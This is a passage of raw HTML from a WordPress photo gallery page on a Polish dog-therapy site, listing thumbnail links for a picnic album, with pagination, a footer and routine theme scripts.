			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_s_piknik-czarny-staw_003.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_s_piknik-czarny-staw_003.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_s_piknik-czarny-staw_003.jpg"
				data-image-id="9030"
				data-title="phoca_thumb_s_piknik-czarny-staw_003"
				data-description=""
				data-image-slug="phoca_thumb_s_piknik-czarny-staw_003"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_s_piknik-czarny-staw_003"
					alt="phoca_thumb_s_piknik-czarny-staw_003"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_s_piknik-czarny-staw_003.jpg"
					width="50"
					height="50"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_001.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_001.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_001.jpg"
				data-image-id="8942"
				data-title="phoca_thumb_l_piknik-czarny-staw_001"
				data-description=""
				data-image-slug="phoca_thumb_l_piknik-czarny-staw_001"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_l_piknik-czarny-staw_001"
					alt="phoca_thumb_l_piknik-czarny-staw_001"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_001.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_002.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_002.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_002.jpg"
				data-image-id="8943"
				data-title="phoca_thumb_l_piknik-czarny-staw_002"
				data-description=""
				data-image-slug="phoca_thumb_l_piknik-czarny-staw_002"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_l_piknik-czarny-staw_002"
					alt="phoca_thumb_l_piknik-czarny-staw_002"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_002.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_s_piknik-czarny-staw_018.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_s_piknik-czarny-staw_018.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_s_piknik-czarny-staw_018.jpg"
				data-image-id="9047"
				data-title="phoca_thumb_s_piknik-czarny-staw_018"
				data-description=""
				data-image-slug="phoca_thumb_s_piknik-czarny-staw_018"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_s_piknik-czarny-staw_018"
					alt="phoca_thumb_s_piknik-czarny-staw_018"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_s_piknik-czarny-staw_018.jpg"
					width="50"
					height="50"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_s_piknik-czarny-staw_004.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_s_piknik-czarny-staw_004.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_s_piknik-czarny-staw_004.jpg"
				data-image-id="9031"
				data-title="phoca_thumb_s_piknik-czarny-staw_004"
				data-description=""
				data-image-slug="phoca_thumb_s_piknik-czarny-staw_004"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_s_piknik-czarny-staw_004"
					alt="phoca_thumb_s_piknik-czarny-staw_004"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_s_piknik-czarny-staw_004.jpg"
					width="50"
					height="50"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_m_piknik-czarny-staw_025.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_m_piknik-czarny-staw_025.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_m_piknik-czarny-staw_025.jpg"
				data-image-id="9020"
				data-title="phoca_thumb_m_piknik-czarny-staw_025"
				data-description=""
				data-image-slug="phoca_thumb_m_piknik-czarny-staw_025"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_m_piknik-czarny-staw_025"
					alt="phoca_thumb_m_piknik-czarny-staw_025"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_m_piknik-czarny-staw_025.jpg"
					width="100"
					height="100"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_006.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_006.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_006.jpg"
				data-image-id="8949"
				data-title="phoca_thumb_l_piknik-czarny-staw_006"
				data-description=""
				data-image-slug="phoca_thumb_l_piknik-czarny-staw_006"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_l_piknik-czarny-staw_006"
					alt="phoca_thumb_l_piknik-czarny-staw_006"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_006.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_007.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_007.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_007.jpg"
				data-image-id="8951"
				data-title="phoca_thumb_l_piknik-czarny-staw_007"
				data-description=""
				data-image-slug="phoca_thumb_l_piknik-czarny-staw_007"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_l_piknik-czarny-staw_007"
					alt="phoca_thumb_l_piknik-czarny-staw_007"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_007.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_008.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_008.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_008.jpg"
				data-image-id="8953"
				data-title="phoca_thumb_l_piknik-czarny-staw_008"
				data-description=""
				data-image-slug="phoca_thumb_l_piknik-czarny-staw_008"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_l_piknik-czarny-staw_008"
					alt="phoca_thumb_l_piknik-czarny-staw_008"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_008.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_009.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_009.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_009.jpg"
				data-image-id="8954"
				data-title="phoca_thumb_l_piknik-czarny-staw_009"
				data-description=""
				data-image-slug="phoca_thumb_l_piknik-czarny-staw_009"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_l_piknik-czarny-staw_009"
					alt="phoca_thumb_l_piknik-czarny-staw_009"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_009.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_010.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_010.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_010.jpg"
				data-image-id="8955"
				data-title="phoca_thumb_l_piknik-czarny-staw_010"
				data-description=""
				data-image-slug="phoca_thumb_l_piknik-czarny-staw_010"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_l_piknik-czarny-staw_010"
					alt="phoca_thumb_l_piknik-czarny-staw_010"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_010.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_s_piknik-czarny-staw_019.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_s_piknik-czarny-staw_019.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_s_piknik-czarny-staw_019.jpg"
				data-image-id="9048"
				data-title="phoca_thumb_s_piknik-czarny-staw_019"
				data-description=""
				data-image-slug="phoca_thumb_s_piknik-czarny-staw_019"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_s_piknik-czarny-staw_019"
					alt="phoca_thumb_s_piknik-czarny-staw_019"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_s_piknik-czarny-staw_019.jpg"
					width="50"
					height="50"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_000.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_000.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_000.jpg"
				data-image-id="8941"
				data-title="phoca_thumb_l_piknik-czarny-staw_000"
				data-description=""
				data-image-slug="phoca_thumb_l_piknik-czarny-staw_000"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_l_piknik-czarny-staw_000"
					alt="phoca_thumb_l_piknik-czarny-staw_000"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_000.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_m_piknik-czarny-staw_024.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_m_piknik-czarny-staw_024.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_m_piknik-czarny-staw_024.jpg"
				data-image-id="9019"
				data-title="phoca_thumb_m_piknik-czarny-staw_024"
				data-description=""
				data-image-slug="phoca_thumb_m_piknik-czarny-staw_024"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_m_piknik-czarny-staw_024"
					alt="phoca_thumb_m_piknik-czarny-staw_024"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_m_piknik-czarny-staw_024.jpg"
					width="100"
					height="100"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_014.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_014.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_014.jpg"
				data-image-id="8959"
				data-title="phoca_thumb_l_piknik-czarny-staw_014"
				data-description=""
				data-image-slug="phoca_thumb_l_piknik-czarny-staw_014"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_l_piknik-czarny-staw_014"
					alt="phoca_thumb_l_piknik-czarny-staw_014"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_014.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_015.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_015.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_015.jpg"
				data-image-id="8960"
				data-title="phoca_thumb_l_piknik-czarny-staw_015"
				data-description=""
				data-image-slug="phoca_thumb_l_piknik-czarny-staw_015"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_l_piknik-czarny-staw_015"
					alt="phoca_thumb_l_piknik-czarny-staw_015"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_015.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_016.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_016.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_016.jpg"
				data-image-id="8961"
				data-title="phoca_thumb_l_piknik-czarny-staw_016"
				data-description=""
				data-image-slug="phoca_thumb_l_piknik-czarny-staw_016"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_l_piknik-czarny-staw_016"
					alt="phoca_thumb_l_piknik-czarny-staw_016"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_016.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_017.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_017.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_017.jpg"
				data-image-id="8962"
				data-title="phoca_thumb_l_piknik-czarny-staw_017"
				data-description=""
				data-image-slug="phoca_thumb_l_piknik-czarny-staw_017"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_l_piknik-czarny-staw_017"
					alt="phoca_thumb_l_piknik-czarny-staw_017"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_017.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_018.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_018.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_018.jpg"
				data-image-id="8963"
				data-title="phoca_thumb_l_piknik-czarny-staw_018"
				data-description=""
				data-image-slug="phoca_thumb_l_piknik-czarny-staw_018"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_l_piknik-czarny-staw_018"
					alt="phoca_thumb_l_piknik-czarny-staw_018"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_018.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-20" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_s_piknik-czarny-staw_013.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_s_piknik-czarny-staw_013.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_s_piknik-czarny-staw_013.jpg"
				data-image-id="9042"
				data-title="phoca_thumb_s_piknik-czarny-staw_013"
				data-description=""
				data-image-slug="phoca_thumb_s_piknik-czarny-staw_013"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_s_piknik-czarny-staw_013"
					alt="phoca_thumb_s_piknik-czarny-staw_013"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_s_piknik-czarny-staw_013.jpg"
					width="50"
					height="50"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-21" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_s_piknik-czarny-staw_002.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_s_piknik-czarny-staw_002.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_s_piknik-czarny-staw_002.jpg"
				data-image-id="9028"
				data-title="phoca_thumb_s_piknik-czarny-staw_002"
				data-description=""
				data-image-slug="phoca_thumb_s_piknik-czarny-staw_002"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_s_piknik-czarny-staw_002"
					alt="phoca_thumb_s_piknik-czarny-staw_002"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_s_piknik-czarny-staw_002.jpg"
					width="50"
					height="50"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-22" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_m_piknik-czarny-staw_026.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_m_piknik-czarny-staw_026.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_m_piknik-czarny-staw_026.jpg"
				data-image-id="9021"
				data-title="phoca_thumb_m_piknik-czarny-staw_026"
				data-description=""
				data-image-slug="phoca_thumb_m_piknik-czarny-staw_026"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_m_piknik-czarny-staw_026"
					alt="phoca_thumb_m_piknik-czarny-staw_026"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_m_piknik-czarny-staw_026.jpg"
					width="100"
					height="100"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-23" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_022.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_l_piknik-czarny-staw_022.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_022.jpg"
				data-image-id="8967"
				data-title="phoca_thumb_l_piknik-czarny-staw_022"
				data-description=""
				data-image-slug="phoca_thumb_l_piknik-czarny-staw_022"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_l_piknik-czarny-staw_022"
					alt="phoca_thumb_l_piknik-czarny-staw_022"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_l_piknik-czarny-staw_022.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-navigation'><a class='next' href='http://dogoterapia.org.pl/galeria-2/nggallery/wszstko/Piknik-Czarny-Staw/page/1' data-pageid=1>&#9668;</a>
<a class='page-numbers' data-pageid='1' href='http://dogoterapia.org.pl/galeria-2/nggallery/wszstko/Piknik-Czarny-Staw/page/1'>1</a>
<span class='current'>2</span>
<a class='page-numbers' data-pageid='3' href='http://dogoterapia.org.pl/galeria-2/nggallery/wszstko/Piknik-Czarny-Staw/page/3'>3</a>
<a class='page-numbers' data-pageid='4' href='http://dogoterapia.org.pl/galeria-2/nggallery/wszstko/Piknik-Czarny-Staw/page/4'>4</a>
<a class='prev' href='http://dogoterapia.org.pl/galeria-2/nggallery/wszstko/Piknik-Czarny-Staw/page/3' data-pageid=3>&#9658;</a></div>	</div>
</div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0 et_animated et-waypoint">
				
				
				<span class="et_pb_image_wrap "><img decoding="async" src="http://dogoterapia.org.pl/wp-content/uploads/2019/07/ama-canem-kontakt-nowy-1.jpg" alt="" title="" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul><div id="footer-info">Copyright © 2019 | All Rights Reserved | by <a href="//www.martondesign.pl/"> Marton Design </a></div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_image_0","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
			</script>
	<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=4.0.4' type='text/css' media='all' />
<script type="text/javascript" id="aspexi-facebook-side-box-js-extra">
/* <![CDATA[ */
var afsb = {"slideon":"hover","placement":"right","width":"296","ismobile":""};
/* ]]> */
</script>
